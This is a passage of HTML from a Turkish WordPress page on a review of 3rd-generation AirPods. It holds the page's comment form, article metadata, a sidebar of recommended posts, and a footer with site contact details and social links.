Konu</div><h6>Conway: Disappearance at Dahlia View Sistem Gereksinimleri</h6></div></div></a></div></nav></div><div class="element-article article-comments box-wrap"><div id="comments" class="entry-comments"><div id="respond" class="comment-respond"><div id="reply-title" class="comment-reply-title widget-heading"><h4 class="title">Bir yanıt yazın <small><a rel="nofollow" id="cancel-comment-reply-link" href="/3-nesil-airpods-inceleme/#respond" style="display:none;">Yanıtı iptal et</a></small></h4></div><form action="https://yazbuz.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">E-posta adresiniz yayınlanmayacak.</span> <span class="required-field-message">Gerekli alanlar <span class="required">*</span> ile işaretlenmişlerdir</span></p><p class="comment-form-comment"><textarea id="comment" name="comment" placeholder="Senin Yorumun *" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><input id="author" name="author" type="text" value="" placeholder="Adınız *" size="30" maxlength="245" required='required' /></p><p class="comment-form-email"><input id="email" name="email" type="text" value="" placeholder="E Mail  *" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Daha sonraki yorumlarımda kullanılması için adım, e-posta adresim ve site adresim bu tarayıcıya kaydedilsin.</label></p><div class="g-recaptcha" style="transform: scale(0.9); -webkit-transform: scale(0.9); transform-origin: 0 0; -webkit-transform-origin: 0 0;" data-sitekey="6Ldb1nkmAAAAAMxVOBrQozVhSZUfXt3QLe9bH0gz"></div><script src='https://www.google.com/recaptcha/api.js?ver=1.31' id='wpcaptcha-recaptcha-js'></script><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Yorum gönder" /> <input type='hidden' name='comment_post_ID' value='11155' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div></div></div> <script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","dateCreated":"2021-11-05T12:00:32+03:00","datePublished":"2021-11-05T12:00:32+03:00","dateModified":"2021-11-04T17:43:52+03:00","headline":"3. Nesil AirPods \u0130nceleme","name":"3. Nesil AirPods \u0130nceleme","keywords":[],"url":"https:\/\/yazbuz.com\/3-nesil-airpods-inceleme\/","description":"AirPods Apple firmas\u0131 taraf\u0131ndan \u00fcretilen son derece kaliteli kulakl\u0131klar, 3 nesil \u00fczerinden incelenebilir. 3. nesil AirPods inceleme yaz\u0131m\u0131zda, bu kulakl\u0131k hakk\u0131nda detaylar\u0131 sizlerle payla\u015faca\u011f\u0131z. AirPods kulakl\u0131klar, y\u0131llard\u0131r kullan\u0131lan geleneksel Apple","copyrightYear":"2021","publisher":{"@id":"#Publisher","@type":"Organization","name":"Yazbuz.com","logo":{"@type":"ImageObject","url":"https:\/\/yazbuz.com\/wp-content\/uploads\/2023\/10\/yazbuz-yeni-logo.png"}},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/yazbuz.com\/3-nesil-airpods-inceleme\/"},"author":{"@type":"Person","name":"Serkan Y\u0131lmaz","url":"https:\/\/yazbuz.com\/author\/serkan\/"},"articleSection":"Teknoloji","image":{"@type":"ImageObject","url":"https:\/\/yazbuz.com\/wp-content\/uploads\/2021\/11\/3.-nesil-airpods-inceleme.jpg","width":1200,"height":624}}</script> </main><aside id="secondary" class="site-bar"><div data-elementor-type="wp-post" data-elementor-id="23756" class="elementor elementor-23756"><div class="elementor-element elementor-element-f5591e2 e-flex e-con-boxed sticky-no is-skin bg-el bg-inherit bg-light nochange-no bg-no bg-no box-no e-con e-parent" data-id="f5591e2" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-cc65b65 elementor-widget elementor-widget-p-postssmall" data-id="cc65b65" data-element_type="widget" data-widget_type="p-postssmall.default"><div class="elementor-widget-container"><div id="th90-block_1" class="th90-block posts-columns box-wrap have-heading" data-current="1"><div class="widget-heading"><h4 class="title">Tavsiye edilen</h4></div><div class="posts-container"><div class="posts-list post-list-columns"><div class="post-item cat-428"><article class="post-layout small1 post-small format-standard"><div class="post-small-thumbnail"><div class="entry-thumbnail"><a class="src-1_1" href="https://yazbuz.com/en-iyi-kibris-girne-otelleri/" title="En İyi Kıbrıs Girne Otelleri  "><div class="thumb-container thumb-100"><img width="480" height="250" src="[data-uri]" data-src="https://yazbuz.com/wp-content/uploads/2025/02/kibris-girne-otelleri-480x250.jpg" class="lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Kıbrıs Girne otelleri" decoding="async" data-srcset="https://yazbuz.com/wp-content/uploads/2025/02/kibris-girne-otelleri-480x250.jpg 480w, https://yazbuz.com/wp-content/uploads/2025/02/kibris-girne-otelleri-300x156.jpg 300w, https://yazbuz.com/wp-content/uploads/2025/02/kibris-girne-otelleri-1024x532.jpg 1024w, https://yazbuz.com/wp-content/uploads/2025/02/kibris-girne-otelleri-200x104.jpg 200w, https://yazbuz.com/wp-content/uploads/2025/02/kibris-girne-otelleri-768x399.jpg 768w, https://yazbuz.com/wp-content/uploads/2025/02/kibris-girne-otelleri.jpg 1200w" data-sizes="auto" data-expand="0" loading="eager" /></div></a></div></div><div class="post-small-desc"><div class="entry-header"><h3 class="entry-title h6">
<a class="title-text" href="https://yazbuz.com/en-iyi-kibris-girne-otelleri/" title="En İyi Kıbrıs Girne Otelleri  ">En İyi Kıbrıs Girne Otelleri  </a></h3></div><div class="entry-meta no-icons"><div class="meta-item meta-author author vcard meta-color"><a href="https://yazbuz.com/author/gokce1/" class="info-text author-name url fn" rel="author" title="Posts by Gökçe Onat">Gökçe Onat</a></div><div class="meta-item meta-date"><a class="meta-color" href="https://yazbuz.com/en-iyi-kibris-girne-otelleri/"><span class="info-text">11 ay önce</span></a></div></div></div></article></div><div class="post-item cat-241"><article class="post-layout small1 post-small format-standard"><div class="post-small-thumbnail"><div class="entry-thumbnail"><a class="src-1_1" href="https://yazbuz.com/teknolojinin-insan-hayatindaki-yeri-ve-etkileri/" title="Teknolojinin İnsan Hayatındaki Yeri ve Etkileri"><div class="thumb-container thumb-100"><img width="480" height="250" src="[data-uri]" data-src="https://yazbuz.com/wp-content/uploads/2025/01/Teknoloji-480x250.jpg" class="lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Teknoloji" decoding="async" data-srcset="https://yazbuz.com/wp-content/uploads/2025/01/Teknoloji-480x250.jpg 480w, https://yazbuz.com/wp-content/uploads/2025/01/Teknoloji-300x156.jpg 300w, https://yazbuz.com/wp-content/uploads/2025/01/Teknoloji-1024x532.jpg 1024w, https://yazbuz.com/wp-content/uploads/2025/01/Teknoloji-200x104.jpg 200w, https://yazbuz.com/wp-content/uploads/2025/01/Teknoloji-768x399.jpg 768w, https://yazbuz.com/wp-content/uploads/2025/01/Teknoloji.jpg 1200w" data-sizes="auto" data-expand="0" loading="eager" /></div></a></div></div><div class="post-small-desc"><div class="entry-header"><h3 class="entry-title h6">
<a class="title-text" href="https://yazbuz.com/teknolojinin-insan-hayatindaki-yeri-ve-etkileri/" title="Teknolojinin İnsan Hayatındaki Yeri ve Etkileri">Teknolojinin İnsan Hayatındaki Yeri ve Etkileri</a></h3></div><div class="entry-meta no-icons"><div class="meta-item meta-author author vcard meta-color"><a href="https://yazbuz.com/author/anil/" class="info-text author-name url fn" rel="author" title="Posts by Anıl Kölmük">Anıl Kölmük</a></div><div class="meta-item meta-date"><a class="meta-color" href="https://yazbuz.com/teknolojinin-insan-hayatindaki-yeri-ve-etkileri/"><span class="info-text">1 yıl önce</span></a></div></div></div></article></div><div class="post-item cat-218"><article class="post-layout small1 post-small format-standard"><div class="post-small-thumbnail"><div class="entry-thumbnail"><a class="src-1_1" href="https://yazbuz.com/arveles-adeti-keser-mi/" title="Arveles Adeti Keser mi? "><div class="thumb-container thumb-100"><img width="480" height="250" src="[data-uri]" data-src="https://yazbuz.com/wp-content/uploads/2025/01/Arveles-adeti-keser-mi-480x250.jpg" class="lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Arveles adeti keser mi" decoding="async" data-srcset="https://yazbuz.com/wp-content/uploads/2025/01/Arveles-adeti-keser-mi-480x250.jpg 480w, https://yazbuz.com/wp-content/uploads/2025/01/Arveles-adeti-keser-mi-300x156.jpg 300w, https://yazbuz.com/wp-content/uploads/2025/01/Arveles-adeti-keser-mi-1024x532.jpg 1024w, https://yazbuz.com/wp-content/uploads/2025/01/Arveles-adeti-keser-mi-200x104.jpg 200w, https://yazbuz.com/wp-content/uploads/2025/01/Arveles-adeti-keser-mi-768x399.jpg 768w, https://yazbuz.com/wp-content/uploads/2025/01/Arveles-adeti-keser-mi.jpg 1200w" data-sizes="auto" data-expand="0" loading="eager" /></div></a></div></div><div class="post-small-desc"><div class="entry-header"><h3 class="entry-title h6">
<a class="title-text" href="https://yazbuz.com/arveles-adeti-keser-mi/" title="Arveles Adeti Keser mi? ">Arveles Adeti Keser mi? </a></h3></div><div class="entry-meta no-icons"><div class="meta-item meta-author author vcard meta-color"><a href="https://yazbuz.com/author/gokce1/" class="info-text author-name url fn" rel="author" title="Posts by Gökçe Onat">Gökçe Onat</a></div><div class="meta-item meta-date"><a class="meta-color" href="https://yazbuz.com/arveles-adeti-keser-mi/"><span class="info-text">1 yıl önce</span></a></div></div></div></article></div><div class="post-item cat-457"><article class="post-layout small1 post-small format-standard"><div class="post-small-thumbnail"><div class="entry-thumbnail"><a class="src-1_1" href="https://yazbuz.com/sonmez-yuca-zafer-partisi-antalya-il-teskilat-baskani-oldu/" title="Sönmez Yüca, Zafer Partisi Antalya İl Teşkilat Başkanı Oldu!"><div class="thumb-container thumb-100"><img width="480" height="250" src="[data-uri]" data-src="https://yazbuz.com/wp-content/uploads/2024/12/sonmez-yuca-480x250.jpg" class="lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="sönmez yüca" decoding="async" data-srcset="https://yazbuz.com/wp-content/uploads/2024/12/sonmez-yuca-480x250.jpg 480w, https://yazbuz.com/wp-content/uploads/2024/12/sonmez-yuca-300x156.jpg 300w, https://yazbuz.com/wp-content/uploads/2024/12/sonmez-yuca-1024x532.jpg 1024w, https://yazbuz.com/wp-content/uploads/2024/12/sonmez-yuca-200x104.jpg 200w, https://yazbuz.com/wp-content/uploads/2024/12/sonmez-yuca-768x399.jpg 768w, https://yazbuz.com/wp-content/uploads/2024/12/sonmez-yuca.jpg 1200w" data-sizes="auto" data-expand="0" loading="eager" /></div></a></div></div><div class="post-small-desc"><div class="entry-header"><h3 class="entry-title h6">
<a class="title-text" href="https://yazbuz.com/sonmez-yuca-zafer-partisi-antalya-il-teskilat-baskani-oldu/" title="Sönmez Yüca, Zafer Partisi Antalya İl Teşkilat Başkanı Oldu!">Sönmez Yüca, Zafer Partisi Antalya İl Teşkilat Başkanı Oldu!</a></h3></div><div class="entry-meta no-icons"><div class="meta-item meta-author author vcard meta-color"><a href="https://yazbuz.com/author/hatice/" class="info-text author-name url fn" rel="author" title="Posts by Hatice Yüksek">Hatice Yüksek</a></div><div class="meta-item meta-date"><a class="meta-color" href="https://yazbuz.com/sonmez-yuca-zafer-partisi-antalya-il-teskilat-baskani-oldu/"><span class="info-text">1 yıl önce</span></a></div></div></div></article></div><div class="post-item cat-215"><article class="post-layout small1 post-small format-standard"><div class="post-small-thumbnail"><div class="entry-thumbnail"><a class="src-1_1" href="https://yazbuz.com/kadinlarin-egitimdeki-yeri/" title="Kadınların Eğitimdeki Yeri: Tarihsel Bir Perspektif"><div class="thumb-container thumb-100"><img width="480" height="250" src="[data-uri]" data-src="https://yazbuz.com/wp-content/uploads/2024/12/Kadinlarin-egitimdeki-yeri-480x250.jpg" class="lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Kadınların eğitimdeki yeri" decoding="async" data-srcset="https://yazbuz.com/wp-content/uploads/2024/12/Kadinlarin-egitimdeki-yeri-480x250.jpg 480w, https://yazbuz.com/wp-content/uploads/2024/12/Kadinlarin-egitimdeki-yeri-300x156.jpg 300w, https://yazbuz.com/wp-content/uploads/2024/12/Kadinlarin-egitimdeki-yeri-1024x532.jpg 1024w, https://yazbuz.com/wp-content/uploads/2024/12/Kadinlarin-egitimdeki-yeri-200x104.jpg 200w, https://yazbuz.com/wp-content/uploads/2024/12/Kadinlarin-egitimdeki-yeri-768x399.jpg 768w, https://yazbuz.com/wp-content/uploads/2024/12/Kadinlarin-egitimdeki-yeri.jpg 1200w" data-sizes="auto" data-expand="0" loading="eager" /></div></a></div></div><div class="post-small-desc"><div class="entry-header"><h3 class="entry-title h6">
<a class="title-text" href="https://yazbuz.com/kadinlarin-egitimdeki-yeri/" title="Kadınların Eğitimdeki Yeri: Tarihsel Bir Perspektif">Kadınların Eğitimdeki Yeri: Tarihsel Bir Perspektif</a></h3></div><div class="entry-meta no-icons"><div class="meta-item meta-author author vcard meta-color"><a href="https://yazbuz.com/author/anil/" class="info-text author-name url fn" rel="author" title="Posts by Anıl Kölmük">Anıl Kölmük</a></div><div class="meta-item meta-date"><a class="meta-color" href="https://yazbuz.com/kadinlarin-egitimdeki-yeri/"><span class="info-text">1 yıl önce</span></a></div></div></div></article></div><div class="post-item cat-174"><article class="post-layout small1 post-small format-standard"><div class="post-small-thumbnail"><div class="entry-thumbnail"><a class="src-1_1" href="https://yazbuz.com/karinca-yuvalari-hangi-yonu-gosterir/" title="Karınca Yuvaları Hangi Yönü Gösterir?"><div class="thumb-container thumb-100"><img width="480" height="250" src="[data-uri]" data-src="https://yazbuz.com/wp-content/uploads/2024/12/Karinca-yuvalari-hangi-yonu-gosterir-480x250.jpg" class="lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Karınca yuvaları hangi yönü gösterir" decoding="async" data-srcset="https://yazbuz.com/wp-content/uploads/2024/12/Karinca-yuvalari-hangi-yonu-gosterir-480x250.jpg 480w, https://yazbuz.com/wp-content/uploads/2024/12/Karinca-yuvalari-hangi-yonu-gosterir-300x156.jpg 300w, https://yazbuz.com/wp-content/uploads/2024/12/Karinca-yuvalari-hangi-yonu-gosterir-1024x532.jpg 1024w, https://yazbuz.com/wp-content/uploads/2024/12/Karinca-yuvalari-hangi-yonu-gosterir-200x104.jpg 200w, https://yazbuz.com/wp-content/uploads/2024/12/Karinca-yuvalari-hangi-yonu-gosterir-768x399.jpg 768w, https://yazbuz.com/wp-content/uploads/2024/12/Karinca-yuvalari-hangi-yonu-gosterir.jpg 1200w" data-sizes="auto" data-expand="0" loading="eager" /></div></a></div></div><div class="post-small-desc"><div class="entry-header"><h3 class="entry-title h6">
<a class="title-text" href="https://yazbuz.com/karinca-yuvalari-hangi-yonu-gosterir/" title="Karınca Yuvaları Hangi Yönü Gösterir?">Karınca Yuvaları Hangi Yönü Gösterir?</a></h3></div><div class="entry-meta no-icons"><div class="meta-item meta-author author vcard meta-color"><a href="https://yazbuz.com/author/buseozcivak/" class="info-text author-name url fn" rel="author" title="Posts by Buse Özcivak">Buse Özcivak</a></div><div class="meta-item meta-date"><a class="meta-color" href="https://yazbuz.com/karinca-yuvalari-hangi-yonu-gosterir/"><span class="info-text">1 yıl önce</span></a></div></div></div></article></div><div class="post-item cat-421"><article class="post-layout small1 post-small format-standard"><div class="post-small-thumbnail"><div class="entry-thumbnail"><a class="src-1_1" href="https://yazbuz.com/bartin-arac-kiralama-fd-rent-a-car/" title="Bartın Araç Kiralama &#8211; FD Rent A Car"><div class="thumb-container thumb-100"><img width="480" height="273" src="[data-uri]" data-src="https://yazbuz.com/wp-content/uploads/2024/12/bartin-oto-kiralama-480x273.png" class="lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="bartin oto kiralama" decoding="async" data-srcset="https://yazbuz.com/wp-content/uploads/2024/12/bartin-oto-kiralama-480x273.png 480w, https://yazbuz.com/wp-content/uploads/2024/12/bartin-oto-kiralama-300x170.png 300w, https://yazbuz.com/wp-content/uploads/2024/12/bartin-oto-kiralama-200x114.png 200w, https://yazbuz.com/wp-content/uploads/2024/12/bartin-oto-kiralama-768x436.png 768w, https://yazbuz.com/wp-content/uploads/2024/12/bartin-oto-kiralama.png 1000w" data-sizes="auto" data-expand="0" loading="eager" /></div></a></div></div><div class="post-small-desc"><div class="entry-header"><h3 class="entry-title h6">
<a class="title-text" href="https://yazbuz.com/bartin-arac-kiralama-fd-rent-a-car/" title="Bartın Araç Kiralama &#8211; FD Rent A Car">Bartın Araç Kiralama &#8211; FD Rent A Car</a></h3></div><div class="entry-meta no-icons"><div class="meta-item meta-author author vcard meta-color"><a href="https://yazbuz.com/author/kamil/" class="info-text author-name url fn" rel="author" title="Posts by Furkan">Furkan</a></div><div class="meta-item meta-date"><a class="meta-color" href="https://yazbuz.com/bartin-arac-kiralama-fd-rent-a-car/"><span class="info-text">1 yıl önce</span></a></div></div></div></article></div></div></div></div></div></div></div></div></div></aside></div></div></article></div></div><footer id="colophon"><div class="site-section site-footer"><div data-elementor-type="wp-post" data-elementor-id="23953" class="elementor elementor-23953"><div class="elementor-element elementor-element-bdc879e e-grid box-cont e-con-boxed sticky-no is-skin bg-el bg-inherit bg-light nochange-no bg-no bg-no e-con e-parent" data-id="bdc879e" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-bcf51fd elementor-widget elementor-widget-w-aboutus" data-id="bcf51fd" data-element_type="widget" data-widget_type="w-aboutus.default"><div class="elementor-widget-container"><div id="th90-block_2" class="th90-block block-aboutus box-wrap"><div class="about-us">
<a href="https://yazbuz.com/" class="logo-site logo" title="Yazbuz.com"><img class="logo-img" alt="Yazbuz.com" src="https://yazbuz.com/wp-content/uploads/2023/10/yazbuz-yeni-logo.png" width="1024" height="1024" srcset="https://yazbuz.com/wp-content/uploads/2023/10/yazbuz-yeni-logo.png 1x, https://yazbuz.com/wp-content/uploads/2023/10/yazbuz-yeni-logo.png 2x"></a><a href="https://yazbuz.com/" class="logo-site logo_dark" title="Yazbuz.com"><img class="logo-img" alt="Yazbuz.com" src="https://yazbuz.com/wp-content/uploads/2023/10/yazbuz-yeni-logo.png" width="1024" height="1024" srcset="https://yazbuz.com/wp-content/uploads/2023/10/yazbuz-yeni-logo.png 1x, https://yazbuz.com/wp-content/uploads/2023/10/yazbuz-yeni-logo.png 2x"></a><div class="aboutus-desc"><div class="desc">
Bilgi Meta Değildir</div><div class="phone">
<span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><path d="M164.9 24.6c-7.7-18.6-28-28.5-47.4-23.2l-88 24C12.1 30.2 0 46 0 64C0 311.4 200.6 512 448 512c18 0 33.8-12.1 38.6-29.5l24-88c5.3-19.4-4.6-39.7-23.2-47.4l-96-40c-16.3-6.8-35.2-2.1-46.3 11.6L304.7 368C234.3 334.7 177.3 277.7 144 207.3L193.3 167c13.7-11.2 18.4-30 11.6-46.3l-40-96z"/></svg></span>							+90 545 627 1674</div><div class="email">
<span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M64 208.1L256 65.9 448 208.1v47.4L289.5 373c-9.7 7.2-21.4 11-33.5 11s-23.8-3.9-33.5-11L64 255.5V208.1zM256 0c-12.1 0-23.8 3.9-33.5 11L25.9 156.7C9.6 168.8 0 187.8 0 208.1V448c0 35.3 28.7 64 64 64H448c35.3 0 64-28.7 64-64V208.1c0-20.3-9.6-39.4-25.9-51.4L289.5 11C279.8 3.9 268.1 0 256 0z"/></svg></span>							merhaba@icerik101.com</div></div></div></div></div></div><div class="elementor-element elementor-element-23f3a4c elementor-widget elementor-widget-p-postssmall" data-id="23f3a4c" data-element_type="widget" data-widget_type="p-postssmall.default"><div class="elementor-widget-container"><div id="th90-block_3" class="th90-block posts-columns box-wrap box-disable have-heading" data-current="1"><div class="widget-heading"><h4 class="title">Popüler</h4></div><div class="posts-container"><div class="posts-list post-list-columns"><div class="post-item cat-423"><article class="post-layout small1 post-small format-standard"><div class="post-small-thumbnail thumbnail-circle"><div class="entry-thumbnail"><a class="src-1_1" href="https://yazbuz.com/harley-quinn-filmleri/" title="Harley Quinn Filmleri Hangi Sırayla İzlenmeli?"><div class="thumb-container thumb-100"><img width="480" height="250" src="[data-uri]" data-src="https://yazbuz.com/wp-content/uploads/2022/04/harley-quinn-filmleri-480x250.jpg" class="lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Harley Quinn Filmleri" decoding="async" data-srcset="https://yazbuz.com/wp-content/uploads/2022/04/harley-quinn-filmleri-480x250.jpg 480w, https://yazbuz.com/wp-content/uploads/2022/04/harley-quinn-filmleri-200x104.jpg 200w, https://yazbuz.com/wp-content/uploads/2022/04/harley-quinn-filmleri-300x156.jpg 300w, https://yazbuz.com/wp-content/uploads/2022/04/harley-quinn-filmleri-768x399.jpg 768w, https://yazbuz.com/wp-content/uploads/2022/04/harley-quinn-filmleri-1024x532.jpg 1024w, https://yazbuz.com/wp-content/uploads/2022/04/harley-quinn-filmleri.jpg 1200w" data-sizes="auto" data-expand="0" loading="eager" /></div></a></div></div><div class="post-small-desc"><div class="entry-header"><h3 class="entry-title h6">
<a class="title-text" href="https://yazbuz.com/harley-quinn-filmleri/" title="Harley Quinn Filmleri Hangi Sırayla İzlenmeli?">Harley Quinn Filmleri Hangi Sırayla İzlenmeli?</a></h3></div><div class="entry-meta no-icons"><div class="meta-item meta-date"><a class="meta-color" href="https://yazbuz.com/harley-quinn-filmleri/"><span class="info-text">4 yıl önce</span></a></div></div></div></article></div><div class="post-item cat-425"><article class="post-layout small1 post-small format-standard"><div class="post-small-thumbnail thumbnail-circle"><div class="entry-thumbnail"><a class="src-1_1" href="https://yazbuz.com/minecraft-derin-kosucu-ne-ise-yarar/" title="Minecraft Derin Koşucu Ne İşe Yarar?"><div class="thumb-container thumb-100"><img width="480" height="250" src="[data-uri]" data-src="https://yazbuz.com/wp-content/uploads/2023/03/Minecraft-Derin-Kosucu-ne-ise-yarar-480x250.jpg" class="lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Minecraft Derin Koşucu" decoding="async" data-srcset="https://yazbuz.com/wp-content/uploads/2023/03/Minecraft-Derin-Kosucu-ne-ise-yarar-480x250.jpg 480w, https://yazbuz.com/wp-content/uploads/2023/03/Minecraft-Derin-Kosucu-ne-ise-yarar-200x104.jpg 200w, https://yazbuz.com/wp-content/uploads/2023/03/Minecraft-Derin-Kosucu-ne-ise-yarar-300x156.jpg 300w, https://yazbuz.com/wp-content/uploads/2023/03/Minecraft-Derin-Kosucu-ne-ise-yarar-768x399.jpg 768w, https://yazbuz.com/wp-content/uploads/2023/03/Minecraft-Derin-Kosucu-ne-ise-yarar-1024x532.jpg 1024w, https://yazbuz.com/wp-content/uploads/2023/03/Minecraft-Derin-Kosucu-ne-ise-yarar.jpg 1200w" data-sizes="auto" data-expand="0" loading="eager" /></div></a></div></div><div class="post-small-desc"><div class="entry-header"><h3 class="entry-title h6">
<a class="title-text" href="https://yazbuz.com/minecraft-derin-kosucu-ne-ise-yarar/" title="Minecraft Derin Koşucu Ne İşe Yarar?">Minecraft Derin Koşucu Ne İşe Yarar?</a></h3></div><div class="entry-meta no-icons"><div class="meta-item meta-date"><a class="meta-color" href="https://yazbuz.com/minecraft-derin-kosucu-ne-ise-yarar/"><span class="info-text">3 yıl önce</span></a></div></div></div></article></div></div></div></div></div></div><div class="elementor-element elementor-element-d0a1dfa elementor-widget elementor-widget-w-socialcounters" data-id="d0a1dfa" data-element_type="widget" data-widget_type="w-socialcounters.default"><div class="elementor-widget-container"><div id="th90-block_4" class="th90-block block-counters counters-grid box-wrap have-heading"><div class="widget-heading"><h4 class="title">Sosyal Medya Biz</h4></div><div class="social-counters">
<a class="social-counter" href="https://www.facebook.com/icerik101com" target="_blank" >
<span class="counter-icon social-icon counter-facebook">
<span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"/></svg></span>							</span>
<span class="counter-desc">
<span class="counter-text">Facebook</span>								<span class="cmeta cmeta-facebook">
287,0								</span>
</span>
</a>
<a class="social-counter" href="https://www.instagram.com/icerik101com/" target="_blank" >
<span class="counter-icon social-icon counter-instagram">
<span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M13.028 2.001a78.82 78.82 0 0 1 2.189.022l.194.007c.224.008.445.018.712.03 1.064.05 1.79.218 2.427.465.66.254 1.216.598 1.772 1.154a4.908 4.908 0 0 1 1.153 1.771c.247.637.415 1.364.465 2.428.012.266.022.488.03.712l.006.194a79 79 0 0 1 .023 2.188l.001.746v1.31a78.836 78.836 0 0 1-.023 2.189l-.006.194c-.008.224-.018.445-.03.712-.05 1.064-.22 1.79-.466 2.427a4.884 4.884 0 0 1-1.153 1.772 4.915 4.915 0 0 1-1.772 1.153c-.637.247-1.363.415-2.427.465-.267.012-.488.022-.712.03l-.194.006a79 79 0 0 1-2.189.023l-.746.001h-1.309a78.836 78.836 0 0 1-2.189-.023l-.194-.006a60.64 60.64 0 0 1-.712-.03c-1.064-.05-1.79-.22-2.428-.466a4.89 4.89 0 0 1-1.771-1.153 4.904 4.904 0 0 1-1.154-1.772c-.247-.637-.415-1.363-.465-2.427a74.367 74.367 0 0 1-.03-.712l-.005-.194A79.053 79.053 0 0 1 2 13.028v-2.056a78.82 78.82 0 0 1 .022-2.188l.007-.194c.008-.224.018-.446.03-.712.05-1.065.218-1.79.465-2.428A4.88 4.88 0 0 1 3.68 3.68 4.897 4.897 0 0 1 5.45 2.525c.638-.247 1.363-.415 2.428-.465l.712-.03.194-.005A79.053 79.053 0 0 1 10.972 2h2.056Zm-1.028 5A5 5 0 1 0 12 17a5 5 0 0 0 0-10Zm0 2A3 3 0 1 1 12.001 15a3 3 0 0 1 0-6Zm5.25-3.5a1.25 1.25 0 0 0 0 2.498 1.25 1.25 0 0 0 0-2.5Z"/></svg></span>							</span>
<span class="counter-desc">
<span class="counter-text">Instagram</span>								<span class="cmeta cmeta-instagram">
469,0								</span>
</span>
</a>
<a class="social-counter" href="https://www.linkedin.com/company/icerik101com/" target="_blank" >
<span class="counter-icon social-icon counter-linkedin">
<span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"/></svg></span>							</span>
<span class="counter-desc">
<span class="counter-text">Linkedin</span>								<span class="cmeta cmeta-linkedin">
1,5K								</span>
</span>
</a></div></div></div></div><div class="elementor-element elementor-element-d7263ff elementor-widget elementor-widget-w-verticalmenu" data-id="d7263ff" data-element_type="widget" data-widget_type="w-verticalmenu.default"><div class="elementor-widget-container"><div id="th90-block_5" class="th90-block block-vmenu box-wrap box-disable have-heading"><div class="widget-heading"><h4 class="title">Yardımcı Bağlantılar</h4></div><nav class="mobile-menu-wrap"><ul id="menu-yardimci-baglantilar" class="nav-mobile"><li id="menu-item-24141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24141"><a href="https://yazbuz.com/kunye/"><span class="menu-text">Künye</span></a><span class="menu-item-space"></span></li><li id="menu-item-24142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24142"><a href="https://yazbuz.com/kvkk-metni/"><span class="menu-text">KVKK Metni</span></a><span class="menu-item-space"></span></li></ul></nav></div></div></div></div></div><div class="elementor-element elementor-element-02ff766 is-skin bg-el bg-light e-flex e-con-boxed sticky-no nochange-no bg-no bg-no box-no e-con e-parent" data-id="02ff766" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-0806ed4 text-left elementor-widget elementor-widget-e-copyright" data-id="0806ed4" data-element_type="widget" data-widget_type="e-copyright.default"><div class="elementor-widget-container"><div class="copyright-wrapper">
<span>Copyright © 2026 Yazbuz.com | Tüm Hakları Saklıdır.</span></div></div></div></div></div></div></div></footer><div class="fly-trigger totop-fly"><div class="totop-trigger button btn-content_icon btn-tiny btn-white">
<span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M214.6 9.4c-12.5-12.5-32.8-12.5-45.3 0l-128 128c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0l73.4-73.4V480c0 17.7 14.3 32 32 32s32-14.3 32-32V109.3l73.4 73.4c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3l-128-128z"/></svg></span></div></div><div class="fly-trigger skin-fly"><div class="skin-btn"><div class="skin-trigger trigger-dark button btn-content_icon btn-tiny btn-color">
